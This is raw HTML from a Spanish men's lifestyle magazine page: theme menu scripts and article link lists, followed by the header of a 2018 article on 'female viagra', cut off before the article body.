block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "564";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "141";
tdBlocksArray.push(block_tdi_34);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.hombremoderno.es/category/eros/">Todo</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="1601" href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="24" href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="25" href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" class="td-image-wrap " title="¿Cómo ha cambiado la industria del porno?" ><img class="entry-thumb" src="[data-uri]" alt="porno-durante-confinamiento" title="¿Cómo ha cambiado la industria del porno?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/10/erotic-2704262_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" title="¿Cómo ha cambiado la industria del porno?">¿Cómo ha cambiado la industria del porno?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" class="td-image-wrap " title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/pareja-cama-amor.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín">El Satisfyer Pro 2, el nº 1 de los regalos de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" class="td-image-wrap " title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" ><img class="entry-thumb" src="[data-uri]" alt="juegos-pareja" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/juegos-pareja-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España">Es Amor Baby, el Top 5 de los juguetes eróticos más&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" class="td-image-wrap " title="Preguntas y respuestas sobre sexo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas y respuestas sobre sexo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/02/erecciones-matutinas-ereccion-al-dormir-ereccion-nocturna-ereccion-en-la-ma%C3%B1ana.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" title="Preguntas y respuestas sobre sexo">Preguntas y respuestas sobre sexo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4202","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "5";
block_tdi_39.found_posts = "157";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "32";
tdBlocksArray.push(block_tdi_39);
</script><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" class="td-image-wrap " title="Max Wyatt nos muestra lo que hace poco era su talento escondido" ><img class="entry-thumb" src="[data-uri]" alt="Max Wyatt" title="Max Wyatt nos muestra lo que hace poco era su talento escondido" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/249a5a4bfda161b7dbeb90d3a033fc65.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" title="Max Wyatt nos muestra lo que hace poco era su talento escondido">Max Wyatt nos muestra lo que hace poco era su talento&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" class="td-image-wrap " title="Televisión LGBTI: las series que queremos ver en el 2018" ><img class="entry-thumb" src="[data-uri]" alt="Televisión LGBTI" title="Televisión LGBTI: las series que queremos ver en el 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/LGBT_television_insert_by_Bigstock-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" title="Televisión LGBTI: las series que queremos ver en el 2018">Televisión LGBTI: las series que queremos ver en el 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" class="td-image-wrap " title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" ><img class="entry-thumb" src="[data-uri]" alt="Lesbianas en Uganda" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/1438768743_304438_1438772028_noticia_normal-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?">Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-802193"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"879","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "222";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "56";
tdBlocksArray.push(block_tdi_40);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://www.hombremoderno.es/category/fotos/">Todo</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="3476" href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="3495" href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_44" data-td_block_id="tdi_40" data-td_filter_value="3543" href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_45" data-td_block_id="tdi_40" data-td_filter_value="3431" href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_46" data-td_block_id="tdi_40" data-td_filter_value="3499" href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_47" data-td_block_id="tdi_40" data-td_filter_value="3616" href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_48" data-td_block_id="tdi_40" data-td_filter_value="3736" href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_49" data-td_block_id="tdi_40" data-td_filter_value="3534" href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" class="td-image-wrap " title="Las manías más sorprendentes de los famosos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Las manías más sorprendentes de los famosos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/tom-cruise.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" title="Las manías más sorprendentes de los famosos">Las manías más sorprendentes de los famosos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" class="td-image-wrap " title="Top 10 las luchadoras guapas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 10 las luchadoras guapas" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/8.AnastasiaYankova.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" title="Top 10 las luchadoras guapas">Top 10 las luchadoras guapas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4547","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "36";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "9";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.hombremoderno.es/category/videos/">Todo</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="4636" href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="10201" href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="4658" href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="4854" href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" class="td-image-wrap " title="Preguntas Comunes Acerca del Ayuno Intermitente" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas Comunes Acerca del Ayuno Intermitente" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/hqdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" title="Preguntas Comunes Acerca del Ayuno Intermitente">Preguntas Comunes Acerca del Ayuno Intermitente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" class="td-image-wrap " title="5 años de hm y más proyectos" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 años de hm y más proyectos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/maxresdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" title="5 años de hm y más proyectos">5 años de hm y más proyectos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" class="td-image-wrap " title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/Captura-de-pantalla-2018-06-12-a-las-9.55.58.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano">Así es el nuevo anuncio de Estrella Damm que inaugura el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" class="td-image-wrap " title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" ><img class="entry-thumb" src="[data-uri]" alt="" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/Captura-de-pantalla-2018-04-24-a-las-11.24.46.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral">El vídeo de Will Smith y Nicky Jam que se ha&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hombremoderno.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Eros" class="entry-crumb" href="https://www.hombremoderno.es/category/eros/">Eros</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Descubren la viagra femenina</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-786393" class="post-786393 post type-post status-publish format-standard has-post-thumbnail category-eros category-actualidad-sociedad category-salud-sexual tag-disfuncion-sexual tag-falta-de-deseo tag-viagra tag-viagra-femenina" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.hombremoderno.es/category/eros/">Eros</a></li><li class="entry-category"><a  href="https://www.hombremoderno.es/category/sociedad/">Sociedad</a></li><li class="entry-category"><a  href="https://www.hombremoderno.es/category/sociedad/actualidad-sociedad/">Actualidad</a></li><li class="entry-category"><a  href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Descubren la viagra femenina</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.hombremoderno.es/author/elisabet/">Elisabet</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-23T09:35:24+01:00" >23 abril, 2018</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.hombremoderno.es/inventan-viagra-femenina-el1/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-786393">843</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
